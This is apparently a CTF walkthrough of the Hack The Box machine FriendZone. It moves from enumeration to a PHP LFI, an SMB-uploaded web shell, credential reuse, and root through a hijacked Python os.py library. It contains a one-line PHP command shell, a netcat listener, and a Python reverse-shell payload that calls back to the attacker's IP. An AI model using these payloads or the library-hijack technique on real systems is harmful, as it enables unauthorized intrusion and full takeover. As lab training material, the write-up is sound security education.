FriendZone: 10.10.10.123
Hints
- This machine requires a lot of enumeration - if something doesn’t seem to be possible, move on!
- Find some hostnames then try a zone transfer to find some more hostnames
- Look for an LFI and upload files via a file sharing service to get a foothold
- Lateral movement to a user is about finding reused creds
- Privesc to root involves some Python library manipulation
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
There were lots of ports open on this machine. A machine like this made me create a more flexible, faster enumeration strategy - looking through ports and amalgamating information.
21: Recon
Started by checking for anonymous access on FTP.
└─$ ftp 10.10.10.123
Connected to 10.10.10.123.
220 (vsFTPd 3.0.3)
Name (10.10.10.123:thomas): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
I have seen the vsftpd software in a bunch of different CTFs and know that version 3.0.3 is not vulnerable. Moving on, while remembering that if we get some creds, we could check this service.
22: Recon
Looks like an Ubuntu Bionic (18.04) system based on the SSH banner. Doesn’t look like anything else going on here. If we get creds, we could come back and try to get remote access.
80: Recon
Port 80 has a basic website.

There is a hostname leak of friendzoneportal.red and an email leak of info@friendzoneportal.red. Added this hostname to my /etc/hosts file, but the hostname goes to the same website. Had a look at the robots.txt file and got trolled.

Ran a gobuster on the website and got back wordpress, which was also a rabbit hole - as it returned an empty directory listing.

Since there was not much else to do on this port, moved on to port 443.
443: Recon
The website on port 443 did not display a page and returned a 404.

When viewing the SSL cert, got a hostname leak of friendzone.red and an email of haha@friendzone.red. Once again, added these to my /etc/hosts/ file.
When visiting https://friendzoneportal.red/ (the hostname from port 80), got a meme.

When visiting https://friendzone.red/ (the hostname from the SSL cert), got another meme.

But, this time there is some useful information in the webpage source.

Browsing to the location in the hint (https://friendzone.red/js/js/) we get an actual hint… for once on this machine!

Having a look at the source, there is an interesting comment:
<p>Testing some functions !</p><p>I'am trying not to break things !</p>MmhHYklaMXVieDE2MzI2MDc0NDNGNHpFNmRLYUZz
<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
Ran another gobuster on port 443, but didn’t get anything useful in the results. Tried decoding the message in the /js file, but couldn’t find how it was encoded.
139 and 445: Recon
Moved on to SMB that was running on ports 139 and 445. Started by running a nmap scan with the smb-enum-* scripts to get a high-level overview of what was running. Also ran the usual enum4linux tool. Then run a new tool that I found the other day, a Python project called enum4linux-ng - which seems like an excellent replacement.
There are a couple of shares available when connecting using no creds.
└─$ smbclient --no-pass -L //10.10.10.123
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Here is a summary of the shares:
Files: Access deniedgeneral: One file namedcreds.txt- `Development: Empty directory
The contents of creds.txt were:
creds for the admin THING:
admin:WORKWORKHhallelujah@#
Some of the comments on the share are interesting, as they point to file system locations. Might be useful later.
53: Recon
We have a couple of hostnames, and port 53 is open. It makes sense to try some zone transfers to try to discover some more hostnames.
└─$ dig axfr friendzoneportal.red @10.10.10.123
; <<>> DiG 9.16.15-Debian <<>> axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 32 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sun Sep 26 11:22:13 NZDT 2021
;; XFR size: 9 records (messages 1, bytes 309)
└─$ dig axfr friendzone.red @10.10.10.123
; <<>> DiG 9.16.15-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 44 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sun Sep 26 11:22:07 NZDT 2021
;; XFR size: 8 records (messages 1, bytes 289)
Like the rest of this machine, there was a lot of information. In this case a lot of additional hostnames. I added them all to my /etc/hosts file.
friendzoneportal.red friendzone.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red
Thought I would make a table to try to keep track of what each hostname did when accessing it via HTTP or HTTPS.
| Hostname | Description |
|---|---|
| http://admin.friendzoneportal.red | Same site as 10.10.10.123 |
| http://files.friendzoneportal.red | Same site as 10.10.10.123 |
| http://imports.friendzoneportal.red | Same site as 10.10.10.123 |
| http://vpn.friendzoneportal.red | Same site as 10.10.10.123 |
| http://administrator1.friendzone.red | Same site as 10.10.10.123 |
| http://hr.friendzone.red | Same site as 10.10.10.123 |
| http://uploads.friendzone.red | Same site as 10.10.10.123 |
| https://admin.friendzoneportal.red | Admin panel |
| https://files.friendzoneportal.red | Not Found |
| https://imports.friendzoneportal.red | Not Found |
| https://vpn.friendzoneportal.red | Not Found |
| https://administrator1.friendzone.red | Admin panel |
| https://hr.friendzone.red | Not Found |
| https://uploads.friendzone.red | File upload |
Out of all the new hostnames, found three of interest that had a new page or app. The admin.friendzoneportal.red hostname directs to a PHP admin login.

I used the creds from samba, but got an error that this was not the actual admin portal, and there was another one!

The file upload feature seems to upload files to the website, but I am not sure where the files are uploaded and if this uploads files!

The other admin portal was via the adminsitrator1.friendzone.red hostname.

Again, used the creds from samba and was able to log in. There was a message displayed after the valid login:
Login Done ! visit /dashboard.php

This dashboard seems interesting. The page states that it was designed by a “beginner php developer” - which indicates that it may be exploitable.
Getting a Foothold via LFI
The dashboard.php page has some interesting information in the page contents… an example of the parameters needed to display an image.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp
There is a decent hint in the pagename parameter. From the name, it seems like the purpose is to include a file (page) into the web app. The default is timestamp. I requested the timestamp.php file and got a 200 OK response. So it exists on the server. The parameter on the dashboard.php must append a .php extension to whatever is supplied, which is important information. We cannot request other files, such as /etc/passwd, as the code would append a .php extension and it would not be found.
Started by trying to view the web app source code using the PHP filter trick.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
The page included a base64 string of the login.php page, which we can copy out and decode.
echo -n "PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoKaWYgKCR1c2VybmFtZT09PSJhZG1pbiIgYW5kICRwYXNzd29yZD09PSJXT1JLV09SS0hoYWxsZWx1amFoQCMiKXsKCnNldGNvb2tpZSgiRnJpZW5kWm9uZUF1dGgiLCAiZTc3NDlkMGY0YjRkYTVkMDNlNmU5MTk2ZmQxZDE4ZjEiLCB0aW1lKCkgKyAoODY0MDAgKiAzMCkpOyAvLyA4NjQwMCA9IDEgZGF5CgplY2hvICJMb2dpbiBEb25lICEgdmlzaXQgL2Rhc2hib2FyZC5waHAiOwp9ZWxzZXsKZWNobyAiV3JvbmcgISI7Cn0KCgoKPz4K" | base64 -d
This is interesting, but we are very limited, as only PHP files can be used with this method. After a break and some pondering, I thought the way forward was to upload a PHP file to the server and get this LFI to execute it. We had one set of creds that we could test on FTP or SMB to try upload files. We need a couple of things for this to work:
- Creds to log in to FTP or SSH
- Knowledge of where the file will be uploaded
- A PHP file with code we want to execute
Started by creating a flexible PHP file to accept a parameter for code execution.
echo '<?php system($_REQUEST["cmd"]) ?>' > cmd.php
I tried the creds on FTP, but they didn’t work. Then started looking at SMB. After looking at the nmap scan results, I realized I could do an upload without creds.
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
Uploading to this directory will put it in /etc/Development/cmd.php. We can tell this from the comments in the other SMB shares and the path in the nmap output.
└─$ smbclient --no-pass //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> put cmd.php
putting file cmd.php as \cmd.php (0.3 kb/s) (average 0.3 kb/s)
From here, can add the path of the PHP file to the LFI we already have.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/cmd?cmd=id
At this point, intercepted the request in Burp and used the usual Bash reverse shell.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.123] 52206
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
04:12:36 up 3:52, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Success! A shell as www-data.
Privesc: www-data to friend
Had a poke around the system manually. So far, this box seemed like a logical series of puzzles, which I find easier to solve with manual enumeration. I noticed that there was a MySQL configuration file in the www directory.
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
Looking at the users on the system with a shell, there is a user named friend. This correlates to the db_user in the MySQL file.
www-data@FriendZone:/var/www$ cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
Seemed likely that this could be the user password. So tried using SSH to log in.
└─$ ssh friend@10.10.10.123
friend@10.10.10.123's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have mail.
Last login: Thu Jan 24 01:20:15 2019 from 10.10.14.3
friend@FriendZone:~$ id
uid=1000(friend) gid=1000(friend) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
friend@FriendZone:~$ wc -c user.txt
33 user.txt
Success! The user flag.
Privesc: friend to root
Started running linpeas in the background for this privesc. The first interesting thing I found was that friend was in the adm group.
User & Groups: uid=1000(friend) gid=1000(friend) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
Looked for files with adm group ownership, but didn’t find anything interesting. After going through more of the linpeas output, found that the os.pyc file was owned and writable as the friend user.
friend@FriendZone:/usr/lib/python2.7$ ls -lisa | grep os.py
282643 28 -rwxrwxrwx 1 root root 25910 Jan 15 2019 os.py
262202 28 -rw-rw-r-- 1 friend friend 25583 Jan 15 2019 os.pyc
After looking at the os files, it was evident that the os.py file was writeable by anyone - which contrasts to most of the other Python library files which were only writeable by root. With the ability to modify this file, we still need to find a Python script that root was running. I rechecked for cron entries and didn’t find anything. Then tried using pspy on the system.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
After getting the latest pspy version, uploaded it to the target server, and gave it execution permissions.
chmod u+x pspy64
./pspy64
Got some interesting results after waiting about 5 minutes.
2021/09/29 22:36:01 CMD: UID=0 PID=2964 | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:36:01 CMD: UID=0 PID=2963 | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:36:01 CMD: UID=0 PID=2962 | /usr/sbin/CRON -f
2021/09/29 22:38:01 CMD: UID=0 PID=2967 | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:38:01 CMD: UID=0 PID=2966 | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:38:01 CMD: UID=0 PID=2965 | /usr/sbin/CRON -f
The /opt/server_admin/reporter.py script does an import os statement which uses the file that we can edit. We can see it is run with UID=0 or root. Coincidence?!
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
So what we want to do is edit the os.py file so that it has some malicious code. Then wait for the reporter.py to be executed, which is every 2 minutes.
I did a simple hacky solution and added a reverse shell to the end of the os.py script.
import sys,socket,os,pty
s=socket.socket()
s.connect(("10.10.14.2,9001))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
Instead of waiting 2 minutes to check my syntax, I ran the script as the friend user to check it worked.
python /opt/server_admin/reporter.py
This gave a shell back to my netcat listener as the friend user. I canceled that shell, and started another netcat listener, and waiting for a couple of minutes.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.123] 59146
# id
id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Quick enumeration is hard… notes and tool logs are the best when trying to move fast